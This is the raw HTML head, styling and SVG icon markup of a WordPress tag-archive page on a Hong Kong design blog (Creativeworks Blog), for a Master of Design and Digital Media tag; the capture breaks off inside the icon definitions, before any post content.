

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://blog.creativeworks.com.hk/tag/%E8%A8%AD%E8%A8%88%E8%88%87%E6%95%B8%E5%AD%97%E5%AA%92%E9%AB%94%E7%A2%A9%E5%A3%AB/
body_size: 24454
content:
<!DOCTYPE html><html lang=zh-TW><head><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1"><link rel=profile href="https://gmpg.org/xfn/11"><link rel=pingback href=https://blog.creativeworks.com.hk/xmlrpc.php><link rel="shortcut icon" href=//blog.creativeworks.com.hk/wp-content/uploads/2018/02/Creativeworks_logo_v3.png type=image/x-icon><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1'><title>設計與數字媒體碩士 Archives - Creativeworks Blog</title><link rel=canonical href=https://blog.creativeworks.com.hk/tag/設計與數字媒體碩士/><meta property="og:locale" content="zh_TW"><meta property="og:type" content="article"><meta property="og:title" content="設計與數字媒體碩士 Archives - Creativeworks Blog"><meta property="og:url" content="https://blog.creativeworks.com.hk/tag/設計與數字媒體碩士/"><meta property="og:site_name" content="Creativeworks Blog"><meta name="twitter:card" content="summary_large_image"> <script type=application/ld+json class=yoast-schema-graph>{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://blog.creativeworks.com.hk/tag/%e8%a8%ad%e8%a8%88%e8%88%87%e6%95%b8%e5%ad%97%e5%aa%92%e9%ab%94%e7%a2%a9%e5%a3%ab/","url":"https://blog.creativeworks.com.hk/tag/%e8%a8%ad%e8%a8%88%e8%88%87%e6%95%b8%e5%ad%97%e5%aa%92%e9%ab%94%e7%a2%a9%e5%a3%ab/","name":"設計與數字媒體碩士 Archives - Creativeworks Blog","isPartOf":{"@id":"https://blog.creativeworks.com.hk/#website"},"breadcrumb":{"@id":"https://blog.creativeworks.com.hk/tag/%e8%a8%ad%e8%a8%88%e8%88%87%e6%95%b8%e5%ad%97%e5%aa%92%e9%ab%94%e7%a2%a9%e5%a3%ab/#breadcrumb"},"inLanguage":"zh-TW"},{"@type":"BreadcrumbList","@id":"https://blog.creativeworks.com.hk/tag/%e8%a8%ad%e8%a8%88%e8%88%87%e6%95%b8%e5%ad%97%e5%aa%92%e9%ab%94%e7%a2%a9%e5%a3%ab/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"首頁","item":"https://blog.creativeworks.com.hk/"},{"@type":"ListItem","position":2,"name":"設計與數字媒體碩士"}]},{"@type":"WebSite","@id":"https://blog.creativeworks.com.hk/#website","url":"https://blog.creativeworks.com.hk/","name":"Creativeworks Blog","description":"Enrich (y)our Experience","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://blog.creativeworks.com.hk/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"zh-TW"}]}</script> <link rel=dns-prefetch href=//fonts.googleapis.com><link rel=preconnect href=https://fonts.gstatic.com crossorigin><link rel=alternate type=application/rss+xml title="訂閱《Creativeworks Blog》&raquo; 資訊提供" href=https://blog.creativeworks.com.hk/feed/><link rel=alternate type=application/rss+xml title="訂閱《Creativeworks Blog》&raquo; 留言的資訊提供" href=https://blog.creativeworks.com.hk/comments/feed/><link rel=alternate type=application/rss+xml title="訂閱《Creativeworks Blog》&raquo; 標籤〈設計與數字媒體碩士〉的資訊提供" href=https://blog.creativeworks.com.hk/tag/%e8%a8%ad%e8%a8%88%e8%88%87%e6%95%b8%e5%ad%97%e5%aa%92%e9%ab%94%e7%a2%a9%e5%a3%ab/feed/> <script type="29adb6b11455f91680258f5d-text/javascript">window._wpemojiSettings={"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/blog.creativeworks.com.hk\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.8"}};!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);</script> <style>img.wp-smiley,img.emoji{display:inline!important;border:none!important;box-shadow:none!important;height:1em!important;width:1em!important;margin:0 .07em!important;vertical-align:-.1em!important;background:none!important;padding:0!important}</style><link rel=stylesheet id=wp-block-library-css href='https://blog.creativeworks.com.hk/wp-includes/css/dist/block-library/style.min.css?ver=6.2.8' type=text/css media=all><link rel=stylesheet id=classic-theme-styles-css href='https://blog.creativeworks.com.hk/wp-includes/css/classic-themes.min.css?ver=6.2.8' type=text/css media=all><style id=global-styles-inline-css>body{--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,#9b51e0 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,#7adcb4 0%,#00d082 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,#cf2e2e 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,#eee 0%,#a9b8c3 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,#4aeadc 0%,#9778d1 20%,#cf2aba 40%,#ee2c82 60%,#fb6962 80%,#fef84c 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,#ffceec 0%,#9896f0 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,#fecda5 0%,#fe2d2d 50%,#6b003e 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,#ffcb70 0%,#c751c0 50%,#4158d0 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,#fff5cb 0%,#b6e3d4 50%,#33a7b5 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,#caf880 0%,#71ce7e 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,#020381 0%,#2874fc 100%);--wp--preset--duotone--dark-grayscale:url(#wp-duotone-dark-grayscale);--wp--preset--duotone--grayscale:url(#wp-duotone-grayscale);--wp--preset--duotone--purple-yellow:url(#wp-duotone-purple-yellow);--wp--preset--duotone--blue-red:url(#wp-duotone-blue-red);--wp--preset--duotone--midnight:url(#wp-duotone-midnight);--wp--preset--duotone--magenta-yellow:url(#wp-duotone-magenta-yellow);--wp--preset--duotone--purple-green:url(#wp-duotone-purple-green);--wp--preset--duotone--blue-orange:url(#wp-duotone-blue-orange);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:.44rem;--wp--preset--spacing--30:.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0,0,0,.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0,0,0,.4);--wp--preset--shadow--sharp:6px 6px 0 rgba(0,0,0,.2);--wp--preset--shadow--outlined:6px 6px 0 -3px rgba(255,255,255,1) , 6px 6px rgba(0,0,0,1);--wp--preset--shadow--crisp:6px 6px 0 rgba(0,0,0,1)}:where(.is-layout-flex){gap:.5em}body .is-layout-flow>.alignleft{float:left;margin-inline-start:0;margin-inline-end:2em}body .is-layout-flow>.alignright{float:right;margin-inline-start:2em;margin-inline-end:0}body .is-layout-flow>.aligncenter{margin-left:auto!important;margin-right:auto!important}body .is-layout-constrained>.alignleft{float:left;margin-inline-start:0;margin-inline-end:2em}body .is-layout-constrained>.alignright{float:right;margin-inline-start:2em;margin-inline-end:0}body .is-layout-constrained>.aligncenter{margin-left:auto!important;margin-right:auto!important}body .is-layout-constrained>:where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width:var(--wp--style--global--content-size);margin-left:auto!important;margin-right:auto!important}body .is-layout-constrained>.alignwide{max-width:var(--wp--style--global--wide-size)}body .is-layout-flex{display:flex}body .is-layout-flex{flex-wrap:wrap;align-items:center}body .is-layout-flex>*{margin:0}:where(.wp-block-columns.is-layout-flex){gap:2em}.has-black-color{color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-color{color:var(--wp--preset--color--white)!important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple)!important}.has-black-background-color{background-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-background-color{background-color:var(--wp--preset--color--white)!important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple)!important}.has-black-border-color{border-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-border-color{border-color:var(--wp--preset--color--white)!important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple)!important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple)!important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan)!important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange)!important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red)!important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray)!important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum)!important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple)!important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux)!important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk)!important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean)!important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass)!important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight)!important}.has-small-font-size{font-size:var(--wp--preset--font-size--small)!important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium)!important}.has-large-font-size{font-size:var(--wp--preset--font-size--large)!important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large)!important}.wp-block-navigation a:where(:not(.wp-element-button)){color:inherit}:where(.wp-block-columns.is-layout-flex){gap:2em}.wp-block-pullquote{font-size:1.5em;line-height:1.6}</style><link rel=stylesheet id=redux-extendify-styles-css href='https://blog.creativeworks.com.hk/wp-content/plugins/redux-framework/redux-core/assets/css/extendify-utilities.css?ver=4.4.1' type=text/css media=all><link rel=stylesheet id=contact-form-7-css href='https://blog.creativeworks.com.hk/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.7' type=text/css media=all><link rel=stylesheet id=franco-parent-style-css href='https://blog.creativeworks.com.hk/wp-content/themes/franco/style.css?ver=6.2.8' type=text/css media=all><link crossorigin=anonymous rel=stylesheet id=franco-fonts-css href='//fonts.googleapis.com/css?family=Lato%3A300%2C400%2C700%7CRoboto+Condensed%3A300%2C400%2C700%7CPlayfair+Display%3A%3A400%2C400i%2C700%7CMontserrat%3A400%2C700%7COpen+Sans%3A300%2C400%2C700%7CPacifico%3A300%2C300italic%2C400%2C400italic%2C700italic%2C700%26subset%3Dlatin%2Clatin-ext%7CVarela+Round%7CLora' type=text/css media=all><link rel=stylesheet id=pe-icon-7-stroke-css href='https://blog.creativeworks.com.hk/wp-content/themes/franco/css/pe-icon/pe-icon-7-stroke.css?ver=6.2.8' type=text/css media=all><link rel=stylesheet id=easyzoom-css href='https://blog.creativeworks.com.hk/wp-content/themes/franco/css/easyzoom.css?ver=6.2.8' type=text/css media=all><link rel=stylesheet id=franco-animate-css href='https://blog.creativeworks.com.hk/wp-content/themes/franco/css/animate.min.css?ver=6.2.8' type=text/css media=all><link rel=stylesheet id=franco-plugins-css href='https://blog.creativeworks.com.hk/wp-content/themes/franco/css/plugins.css?ver=6.2.8' type=text/css media=all><link rel=stylesheet id=franco-theme-css href='https://blog.creativeworks.com.hk/wp-content/themes/franco/css/theme.css?ver=6.2.8' type=text/css media=all><style id=franco-theme-inline-css>.header-v7{background-image:url(https://blog.creativeworks.com.hk/wp-content/uploads/2015/03/cosmic_slice_orange.jpg)}.header-v11{background-image:url(https://blog.creativeworks.com.hk/wp-content/themes/franco/images/bg-header-v11.jpg)}</style><link rel=stylesheet id=franco-skin-css href='https://blog.creativeworks.com.hk/wp-content/themes/franco/css/config/skin.css?ver=6.2.8' type=text/css media=all><link rel=stylesheet id=franco-style-css href='https://blog.creativeworks.com.hk/wp-content/themes/franco-child/style.css?ver=6.2.8' type=text/css media=all><link rel=preload as=style href="https://fonts.googleapis.com/css?family=Open%20Sans:400%7CMontserrat&#038;display=swap&#038;ver=1519804969"><script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="29adb6b11455f91680258f5d-|49"></script><link rel=stylesheet href="https://fonts.googleapis.com/css?family=Open%20Sans:400%7CMontserrat&#038;display=swap&#038;ver=1519804969" media=print onload="this.media='all'"><noscript><link rel=stylesheet href="https://fonts.googleapis.com/css?family=Open%20Sans:400%7CMontserrat&#038;display=swap&#038;ver=1519804969"></noscript><script id=jquery-core-js-extra type="29adb6b11455f91680258f5d-text/javascript">var ajax_var={"url":"https:\/\/blog.creativeworks.com.hk\/wp-admin\/admin-ajax.php","nonce":"0fe4bd9370"};</script> <script src='https://blog.creativeworks.com.hk/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' defer onload id=jquery-core-js type="29adb6b11455f91680258f5d-text/javascript"></script> <script src='https://blog.creativeworks.com.hk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' defer onload id=jquery-migrate-js type="29adb6b11455f91680258f5d-text/javascript"></script> <script src='https://blog.creativeworks.com.hk/wp-content/themes/franco/js/jquery.validate.min.js?ver=1.0' defer onload id=validate-js type="29adb6b11455f91680258f5d-text/javascript"></script> <link rel=https://api.w.org/ href=https://blog.creativeworks.com.hk/wp-json/><link rel=alternate type=application/json href=https://blog.creativeworks.com.hk/wp-json/wp/v2/tags/828><link rel=EditURI type=application/rsd+xml title=RSD href=https://blog.creativeworks.com.hk/xmlrpc.php?rsd><link rel=wlwmanifest type=application/wlwmanifest+xml href=https://blog.creativeworks.com.hk/wp-includes/wlwmanifest.xml><meta name="generator" content="WordPress 6.2.8"><meta name="generator" content="Redux 4.4.1"><style id=antiClickjack>body{display:none!important}</style> <script type="29adb6b11455f91680258f5d-text/javascript">var franco_ajax_search_loader='https://blog.creativeworks.com.hk/wp-content/themes/franco/images/ajax-loader.gif';</script> </head><body class="archive tag tag-828">
<svg display=none version=1.1 xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink>
<defs>
<symbol id=si-arrowdown viewBox="0 0 20 20">
<path d="M13.418 7.859c0.271-0.268 0.709-0.268 0.978 0s0.272 0.701 0 0.969l-3.908 3.83c-0.27 0.268-0.707 0.268-0.979 0l-3.908-3.83c-0.27-0.267-0.27-0.701 0-0.969s0.709-0.268 0.978 0l3.421 3.141 3.418-3.141z"/>
</symbol>
<symbol id=si-cart viewBox="0 0 17 17">
<path d="M14.059,6.321h-0.102c-0.021-0.066-0.057-0.11-0.102-0.133l-4-4.225C9.879,1.875,9.89,1.786,9.89,1.698
c0-0.333-0.107-0.616-0.321-0.848C9.354,0.616,9.088,0.5,8.771,0.5H7.517c-0.293,0-0.548,0.116-0.763,0.35
C6.54,1.082,6.432,1.365,6.432,1.698v0.266l-4,4.225C2.41,6.21,2.375,6.254,2.331,6.321H0.5v2.362h0.712v5.123
c0,0.466,0.169,0.864,0.508,1.197c0.339,0.332,0.746,0.499,1.22,0.499h11.118c0.475,0,0.882-0.167,1.221-0.499
c0.34-0.333,0.509-0.731,0.509-1.197V8.683H16.5V6.321H14.059z M7.517,2.896h1.322l3.255,3.425H4.229l3.22-3.425H7.517L7.517,2.896z
M4.331,13.473c0,0.178-0.068,0.333-0.204,0.467c-0.136,0.133-0.299,0.199-0.491,0.199c-0.192,0-0.356-0.066-0.492-0.199
C3.008,13.806,2.94,13.65,2.94,13.473V9.382c0-0.2,0.068-0.366,0.204-0.499s0.299-0.2,0.492-0.2c0.192,0,0.355,0.067,0.491,0.2
s0.204,0.299,0.204,0.499V13.473z M7.449,13.473c0,0.178-0.068,0.333-0.204,0.467c-0.136,0.133-0.299,0.199-0.492,0.199
c-0.192,0-0.355-0.066-0.491-0.199c-0.136-0.134-0.204-0.289-0.204-0.467V9.382c0-0.2,0.068-0.366,0.204-0.499s0.299-0.2,0.491-0.2
c0.192,0,0.356,0.067,0.492,0.2s0.204,0.299,0.204,0.499V13.473z M10.94,13.473c0,0.178-0.067,0.333-0.203,0.467
c-0.136,0.133-0.3,0.199-0.491,0.199c-0.192,0-0.356-0.066-0.492-0.199c-0.135-0.134-0.203-0.289-0.203-0.467V9.382
c0-0.2,0.068-0.366,0.203-0.499c0.136-0.133,0.3-0.2,0.492-0.2c0.191,0,0.355,0.067,0.491,0.2s0.203,0.299,0.203,0.499V13.473z
M14.059,13.473c0,0.178-0.067,0.333-0.203,0.467c-0.135,0.133-0.299,0.199-0.491,0.199s-0.356-0.066-0.491-0.199
c-0.136-0.134-0.203-0.289-0.203-0.467V9.382c0-0.2,0.067-0.366,0.203-0.499c0.135-0.133,0.299-0.2,0.491-0.2s0.356,0.067,0.491,0.2
c0.136,0.133,0.203,0.299,0.203,0.499V13.473z"/>
</symbol>
<symbol id=si-cart2 viewBox="0 0 329.804 329.804">
<g>
<path d="M236.958,88.968c-5.235-46.657-17.708-91.771-76.123-88.832C102.451,3.069,90.288,45.995,91.6,91.595
c-8.437,0.213-16.88,0.393-25.316,0.436c-4.987,0.03-11.1,2.81-13.277,7.614C22.625,166.814-3.813,243.91,6.374,318.508
c0.874,6.413,8.707,11.601,14.826,11.282c96.299-4.989,192.609-4.154,288.999-4.101c5.518,0.006,9.445-2.414,11.896-5.849
c2.041-2.384,3.398-5.524,3.477-9.523c1.363-64.023-14.34-132.508-40.719-190.61C272.338,92.136,260.605,89.554,236.958,88.968z
M121.137,67.976c1.832-26.974,21.909-36.203,46.492-37.44c29.312-1.477,37.443,28.009,40.283,57.991
c-28.907-0.162-57.814,1.057-86.718,2.125C120.72,83.125,120.627,75.571,121.137,67.976z M34.789,298.439
C30.492,239.4,52.578,176.08,76.212,122.676c5.984-0.048,11.968-0.117,17.945-0.171c0.724,5.669,1.543,11.247,2.396,16.657
c3.075,19.54,32.702,11.211,29.646-8.178c-0.463-2.946-0.925-5.885-1.372-8.83c28.297-0.393,56.586-0.856,84.875-1.15
c0.258,6.095,0.546,11.61,1.08,16.111c2.3,19.438,33.074,19.666,30.745,0c-0.619-5.227-1.136-10.689-1.628-16.282
c3.531-0.019,7.056-0.058,10.587-0.063c29.754,48.939,43.282,116.457,44.315,174.151
C208.086,294.818,121.441,294.429,34.789,298.439z"/>
</g>
</symbol>
<symbol id=si-search viewBox="0 0 19 19">
<path d="M13.616,12.292c0.937-1.237,1.501-2.774,1.501-4.445c0.001-4.051-3.278-7.348-7.309-7.348
s-7.31,3.297-7.31,7.348c0,4.053,3.28,7.349,7.31,7.349c1.71,0,3.279-0.597,4.523-1.588l4.869,4.895l1.299-1.304L13.616,12.292z
M7.809,13.542c-3.123,0-5.663-2.554-5.663-5.694c0-3.14,2.54-5.694,5.663-5.694c3.124,0,5.664,2.554,5.664,5.693
C13.473,10.987,10.932,13.542,7.809,13.542z"/>
</symbol>
<symbol id=si-cross viewBox="0 0 12 12">
<polygon points="11.5,2.127 10.248,0.875 6.173,4.949 2.096,0.848 0.843,2.1 4.92,6.202 0.871,10.252 2.123,11.505 6.169,7.458 10.191,11.505 11.445,10.252 7.422,6.205"/>
</symbol>
<symbol id=si-twitter viewBox="0 0 18 18">
<path d="M17.728,3.155c-0.634,0.281-1.314,0.471-2.03,0.557 c0.73-0.438,1.291-1.13,1.555-1.955c-0.684,0.404-1.439,0.699-2.245,0.857c-0.645-0.687-1.562-1.116-2.579-1.116 c-1.952,0-3.535,1.582-3.535,3.534c0,0.277,0.031,0.547,0.092,0.806C6.047,5.691,3.442,4.283,1.699,2.146 C1.395,2.666,1.221,3.273,1.221,3.922c0,1.227,0.624,2.309,1.572,2.941C2.214,6.846,1.668,6.687,1.191,6.422 c0,0.015,0,0.029,0,0.044c0,1.713,1.219,3.142,2.835,3.467c-0.296,0.08-0.608,0.124-0.931,0.124c-0.228,0-0.449-0.022-0.665-0.064 c0.45,1.404,1.755,2.427,3.302,2.455c-1.21,0.947-2.733,1.513-4.39,1.513c-0.285,0-0.566-0.017-0.844-0.049 c1.564,1.003,3.423,1.588,5.419,1.588c6.501,0,10.057-5.386,10.057-10.057c0-0.153-0.004-0.306-0.011-0.458 C16.654,4.486,17.254,3.864,17.728,3.155z"/>
</symbol>
<symbol id=si-youtube viewBox="0 0 21 21">
<path d="M7.893,6.643c0,0.604,0.038,1.057,0.114,1.359c0.075,0.301,0.202,0.559,0.379,0.771
c0.177,0.212,0.485,0.311,0.806,0.415c0.319,0.105,0.975,0.157,1.437,0.157c0.413,0,0.601-0.061,0.92-0.185
c0.318-0.123,0.579-0.253,0.781-0.512c0.203-0.258,0.336-0.537,0.398-0.836c0.061-0.298,0.092-0.768,0.092-1.406V4.605
c0-0.504-0.033-0.879-0.101-1.125s-0.19-0.485-0.374-0.718c-0.182-0.232-0.441-0.421-0.777-0.565
c-0.335-0.146-0.561-0.217-1.03-0.217c-0.557,0-1.338,0.111-1.696,0.337C8.485,2.543,8.236,2.842,8.099,3.213
C7.961,3.584,7.893,4.1,7.893,4.761V6.643z M9.949,4.161L9.949,4.161c0-0.365,0.021-0.594,0.063-0.688
c0.042-0.096,0.212-0.143,0.335-0.143s0.293,0.047,0.332,0.143c0.037,0.095,0.056,0.323,0.056,0.688v2.974
c0,0.307-0.019,0.507-0.059,0.6s-0.298,0.14-0.422,0.14c-0.12,0-0.201-0.051-0.242-0.153C9.969,7.619,9.949,7.401,9.949,7.064
V4.161z M4.369,9.279h2.058V6.14l1.541-5.596L5.971,0.499C5.688,2.126,5.486,3.312,5.365,4.236C5.326,3.65,5.15,2.191,4.837,0.499
